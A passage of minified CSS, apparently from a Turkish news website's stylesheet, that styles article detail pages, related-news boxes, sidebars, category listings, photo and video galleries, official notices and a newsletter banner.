139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#749d10,#d78116);background-repeat:no-repeat;background-size:cover;margin-bottom:0}.haberDetay article .ilgiliHaber div strong,.haberDetay article .ilgiliGaleri div strong{width:auto;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 10px 0;margin:0 0 0 0;font-size:12px;font-weight:500;color:var(--beyaz)}.haberDetay article .ilgiliGaleri div{width:calc(100% - 310px);height:136px;overflow:hidden;display:block;position:relative;padding:30px 30px 0 30px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10899d,#16d7a2);background-repeat:no-repeat;background-size:cover;margin-bottom:0}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{width:100%;height:78px;overflow:hidden;font-size:22px;color:var(--beyaz);margin-bottom:0;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.haberDetay article .ilgiliHaber div:hover,.haberDetay article .ilgiliGaleri div:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#9d2610,#d73516)}.ilginiziCekebilir{width:calc(100% - 60px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 30px 30px 30px;margin-top:40px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#000000,#878787)}.ilginiziCekebilir strong{width:calc(100% - 20px);height:50px;line-height:50px;overflow:hidden;display:block;position:relative;font-size:18px;color:var(--beyaz);padding:0 0 0 0}.ilginiziCekebilir ul{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 0}.ilginiziCekebilir ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 5px 0;padding:15px 15px 15px 15px;background:#fff;border-left:5px solid var(--siyah)}.ilginiziCekebilir ul li a{width:100%;height:20px;overflow:hidden;position:relative;font-size:16px;font-weight:700;color:var(--siyah);-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}.ilginiziCekebilir ul li a:hover{color:var(--kirmizi)}.ilginiziCekebilir ul li:hover{border-left:5px solid var(--kirmizi)}.haberDetay .siteSag{float:right;margin-top:20px}.haberDetay .siteSol{float:left}.haberDetay .siteSag .konuYazari{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:15px 15px 15px 15px;margin:0 0 20px 0;text-align:center}.haberDetay .siteSag .konuYazari figure{width:150px;height:150px;overflow:hidden;display:inline-table;border:5px solid var(--siyahBG);background:#fff;border-radius:100%;padding:5px 5px 5px 5px;margin-bottom:15px}.haberDetay .siteSag .konuYazari figure img{width:100%;height:100%;border-radius:100%}.haberDetay .siteSag .konuYazari strong{width:100%;height:auto;overflow:hidden;display:block;position:relative;font-size:16px;font-weight:700;color:var(--siyah);margin-bottom:15px}.haberDetay .siteSag .konuYazari a.digeryazi{width:auto;height:auto;overflow:hidden;display:table;margin:0 auto;background:var(--kirmiziBG);padding:10px 20px 10px 20px;margin-bottom:10px;font-size:13px;font-weight:700;color:var(--beyaz);transition:all 900ms ease}.haberDetay .siteSag .konuYazari a.mailgonder{width:auto;height:auto;overflow:hidden;display:table;margin:0 auto;background:var(--siyahBG);padding:10px 20px 10px 20px;font-size:13px;font-weight:700;color:var(--beyaz);transition:all 900ms ease}.haberDetay .siteSag .konuYazari a:hover{padding:10px 50px 10px 50px}.sagReklam{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px;text-align:center}.sagSondk{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:0 0 0 0;margin:0 0 20px 0}.sagSondk h3{width:calc(100% - 30px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 30px;color:var(--beyaz);font-size:18px;font-weight:700;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516)}.sagSondk h3 i{padding-top:12px;font-size:32px;float:left;margin-right:15px}.sagSondk ul{margin:0 0 0 0;padding:0 0 0 0}.sagSondk ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:15px 15px 15px 15px;transition:all 250ms ease;border-bottom:1px solid var(--griBG)}.sagSondk ul li:last-child{border-bottom:0}.sagSondk ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.sagSondk ul li a{display:block}.sagSondk ul li a strong{width:calc(100% - 105px);height:60px;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;float:left;font-size:16px;font-weight:500;color:var(--siyah);margin:15px 15px 15px 0}.sagSondk ul li a span{width:90px;height:90px;line-height:90px;overflow:hidden;position:relative;display:block;text-align:center;font-size:4em;font-weight:700;color:var(--siyah);opacity:.2}.sagSondk ul li:hover strong,.sagSondk ul li:hover span{color:#fff}.sagSondk ul li:hover span{opacity:1}.sagKurular{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:0 0 20px 0}.sagKurular ul{margin:0 0 0 0;padding:0 0 0 0}.sagKurular ul li{width:calc(50% - 40px);height:auto;overflow:hidden;display:block;padding:15px 15px 15px 15px;transition:all 250ms ease;float:left}.sagKurular ul li:nth-of-type(1n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#124f7a,#1590e7);margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(2n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#8f1010,#e75959);margin:0 0 20px 0}.sagKurular ul li:nth-of-type(3n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10899d,#16d7a2);margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(4n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#749d10,#d78116);margin:0 0 20px 0}.sagKurular ul li:nth-of-type(5n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#af6408,#dd9741);margin:0 20px 0 0}.sagKurular ul li:nth-of-type(6n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#60830b,#9add7f);margin:0 0 0 0}.sagKurular ul li div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;text-align:right}.sagKurular ul li div i{font-size:28px;color:#fff;display:block;margin-bottom:10px}.sagKurular ul li div strong{width:80px;height:auto;overflow:hidden;display:block;font-size:18px;color:#fff;font-weight:300;float:right}.sagKurular ul li div strong::first-line{font-weight:700}.sagKurular ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.kategori{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategori .biyografiler{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategori .biyografiler .biyografi{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px;background:#fff;padding:15px 15px 15px 0}.kategori .biyografiler .biyografi:after{width:calc(0% + 130px);height:100%;overflow:hidden;display:block;position:absolute;content:"";top:0;left:0;z-index:1;background:var(--body)}.kategori .biyografiler .biyografi figure{width:259px;height:151px;overflow:hidden;display:block;float:left;margin-right:15px}.kategori .biyografiler .biyografi figure img{width:100%;height:100%;overflow:hidden;display:block}.kategori .biyografiler .biyografi a{position:relative;display:block;z-index:3}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);height:auto;overflow:hidden;display:block;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin-bottom:15px}.kategori .biyografiler .biyografi p{width:calc(100% - 274px);height:68px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.kategori .biyografiler .biyografi a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi .katliste{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategori.ekonomi .katliste .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategori.ekonomi .katliste .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategori.ekonomi .katliste .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategori.ekonomi .katliste .liste figure img{width:100%;height:100%}.kategori.ekonomi .katliste .liste a{display:block}.kategori.ekonomi .katliste .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategori.ekonomi .katliste .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategori.ekonomi .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi .katliste .yatayReklam{margin-bottom:20px}.kategori.ekonomi .katliste .liste a:hover figcaption{color:#0d72ad}.kategori.ekonomi.spor .katliste .liste a:hover figcaption{color:#0ba22e}.kategori.ekonomi.magazin .katliste .liste a:hover figcaption{color:#2f0e7a}.kategori.ekonomi.videogalerii .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi.videogalerii .katliste .liste span{width:36px;height:auto;overflow:hidden;display:none;padding:7px 14px;position:absolute;content:"";top:calc(50% - 23px);left:0;right:0;margin:0 auto;color:var(--beyaz);font-size:15px;text-shadow:1px 1px 0 #000}.kategori.ekonomi.videogalerii .katliste .liste span i{font-size:32px}.kategori.ekonomi.videogalerii .katliste .liste:hover span{color:var(--beyaz);display:inline-block;animation:videogalerii 1s ease 0s 1 normal forwards}@keyframes videogalerii{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.kategori.ekonomi.fotogalerii .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi.fotogalerii .katliste .liste span{width:36px;height:auto;overflow:hidden;display:none;padding:7px 14px;position:absolute;content:"";top:calc(50% - 23px);left:0;right:0;margin:0 auto;color:var(--beyaz);font-size:15px;text-shadow:1px 1px 0 #000}.kategori.ekonomi.fotogalerii .katliste .liste span i{font-size:32px}.kategori.ekonomi.fotogalerii .katliste .liste:hover span{color:var(--beyaz);display:inline-block;animation:fotogalerii 1s ease 0s 1 normal forwards}@keyframes fotogalerii{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.vizyonkategori .anaviz{width:calc(25% - 45px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 5px 15px;margin:0 20px 20px 0;background:#191919;background:-moz-linear-gradient(180deg,rgb(255 163 0) 0%,rgb(0 0 0) 50%);background:-webkit-linear-gradient(180deg,#ffffff 0%,#fff0 50%);background:linear-gradient(180deg,#d50000 0%,#ffffff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d50000",endColorstr="#ffffff",GradientType=1);float:left}.vizyonkategori .anaviz:nth-of-type(4n){margin-right:0}.vizyonkategori .anaviz figure{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block}.vizyonkategori .anaviz figure img{width:100%;height:228px;display:block;overflow:hidden}.vizyonkategori .anaviz figcaption{width:calc(100% - 0px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:15px 0 10px 0;text-align:center;padding:0 0 0 0}.vizyonkategori .anaviz:hover figcaption{color:#ff4f2d}#ekonomi.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#78b0bd)}#ekonomi.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #0d72ad}#ekonomi.haberDetay .ilginiziCekebilir ul li a:hover{color:#0d72ad}#ekonomi.haberDetay .bilgi ul.breadcrumbs li a{color:#0d72ad}#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#0d72ad}#magazin.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#2f0e7a,#9c2984)}#magazin.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #2f0e7a}#magazin.haberDetay .ilginiziCekebilir ul li a:hover{color:#9c2984}#magazin.haberDetay .bilgi ul.breadcrumbs li a{color:#3f3077}#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#3f3077}#spor.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}#spor.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #176b2a}#spor.haberDetay .ilginiziCekebilir ul li a:hover{color:#176b2a}#spor.haberDetay .bilgi ul.breadcrumbs li a{color:#0ba22e}#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#0ba22e}#videoGaleri.haberDetay{background:var(--siyahBG);margin-bottom:0;height:auto}#videoGaleri.haberDetay article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:transparent!important}#videoGaleri.haberDetay article .videoIc iframe,#videoGaleri.haberDetay article .videoIc video,#videoGaleri.haberDetay article .videoIc embed{width:100%;height:535px;overflow:hidden;display:block;margin:0 0 15px 0}#videoGaleri.haberDetay .bilgi{background:var(--siyahBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li a{color:var(--beyaz)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{background:var(--beyazBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:var(--beyazBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs p{color:var(--beyaz);opacity:1}#videoGaleri.haberDetay .bilgi h1{color:var(--beyaz)}#videoGaleri.haberDetay .tarih strong{color:var(--beyaz)}#videoGaleri.haberDetay article .sosyalMedya a{color:var(--siyah);border:1px solid var(--beyazBG);background:var(--beyazBG)}#videoGaleri.haberDetay article .siteSol p{color:var(--beyaz)}#videoGaleri.haberDetay .siteSag{height:auto}.kategori.ekonomi.videogalerii .yorumAlani{margin:20px 0 20px 0}#fotoGaleri.haberDetay .fotoSol{width:calc(100% - 356px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}#fotoGaleri.haberDetay .fotoGaleriIc{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;text-align:center;background:var(--body);padding:15px 15px 15px 15px;margin-bottom:15px}#fotoGaleri.haberDetay article img{display:inline-block;margin:0 0 0 0}#fotoGaleri.haberDetay .fotoSag{width:calc(336px - 0px);height:auto;overflow:hidden;display:block;position:relative}#fotoGaleri.haberDetay .fotoSag .katmr{margin-bottom:20px}#fotoGaleri.haberDetay .fotoSag .caticerik{height:240px}#fotoGaleri.haberDetay .fgaleriscroll{width:100%;height:calc(100% - 30px);overflow-y:scroll}#fotoGaleri.haberDetay .fgaleriscrollic{width:calc(100% - 15px);height:270px;padding-right:15px}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px #d50000;background:#d50000}#resmiilan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#resmiilan .resmiilan{width:calc(25% - 15px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}#resmiilan .resmiilan:nth-of-type(4n){margin-right:0}#resmiilan .resmiilan figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#resmiilan .resmiilan figure img{width:100%;height:100%}#resmiilan .resmiilan figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}#resmiilan .resmiilan time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}#resmiilan .resmiilan a:hover figcaption{color:var(--kirmizi)}.kategoriilanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategoriilanlar .ilanliste{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:0 15px 0 0;margin:0 0 15px 0}.kategoriilanlar .ilanliste figure{width:270px;height:auto;overflow:hidden;display:block;position:relative;padding:0 0;margin:0 15px 0 0;float:left}.kategoriilanlar .ilanliste figure img{width:100%;height:100%}.kategoriilanlar .ilanliste time{width:calc(100% - 285px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:0 10px 5px 0;opacity:.7;padding-top:10px}.kategoriilanlar .ilanliste figcaption{width:calc(100% - 285px);height:auto;line-height:1.4;overflow:hidden;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 0}.kategoriilanlar .ilanliste p{width:calc(100% - 285px);height:44px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.kategoriilanlar .ilanliste a:hover figcaption{color:var(--kirmizi)}.kategoriilanlar2 .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategoriilanlar2 .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategoriilanlar2 .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategoriilanlar2 .liste figure img{width:100%;height:100%}.kategoriilanlar2 .liste a{display:block}.kategoriilanlar2 .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategoriilanlar2 .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategoriilanlar2 .liste a:hover figcaption{color:var(--kirmizi)}#ilanDetayi .etiketler{width:calc(100% - 200px);height:auto;overflow:hidden;display:block;float:left}#ilanDetayi .etiketler a{margin-top:0px!important}#ilanDetayi .basinno{width:200px;height:32px;line-height:32px;overflow:hidden;display:block;font-size:14px;font-weight:500;margin-top:20px;float:left;text-align:right}#ilanDetayi .basinno strong{font-size:14px;font-weight:700}#ilanDetayi .basinno span{font-size:14px;font-weight:500}.yeniEkonomi{width:calc(100% - 350px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-top:20px;background:#fff;padding:15px 15px 15px 15px}.yeniEkonomi .listeleme{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-bottom:15px}.yeniEkonomi .listeleme:nth-of-type(2n){margin-right:0}.yeniEkonomi .listeleme:nth-of-type(9n),.yeniEkonomi .listeleme:nth-of-type(10n){margin-bottom:0}.yeniEkonomi .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:left;margin-right:15px;margin-left:0}.yeniEkonomi .listeleme figure img{width:100%;height:100%}.yeniEkonomi .listeleme figcaption{width:calc(100% - 165px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.yeniEkonomi .listeleme time{width:calc(100% - 165px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.yeniEkonomi .listeleme a:hover figcaption{color:var(--kirmizi)}.fgIcerik{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px;background:#fff;margin-bottom:20px}.fgIcerik:last-child{margin-bottom:40px}.fgIcerik figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin-top:15px}.fgIcerik figure img{width:auto;height:auto}.fgIcerik strong{width:auto;height:auto;overflow:hidden;display:inline-block;padding:5px 20px;background:#191919;color:#fff;font-size:16px;font-weight:700;border-radius:3px;margin-right:10px}.fgIcerik p{width:100%;height:auto;line-height:1.4;overflow:hidden;display:block;color:var(--siyah);font-size:20px;font-weight:300}#bultenAlani{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:40px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516);background-repeat:no-repeat;background-size:cover}#bultenAlani img{width:161px;height:42px;max-height:42px;overflow:hidden;display:block;float:left;margin-right:20px;padding-right:20px;border-right:1px solid #fff}#bultenAlani p{width:calc(100% - 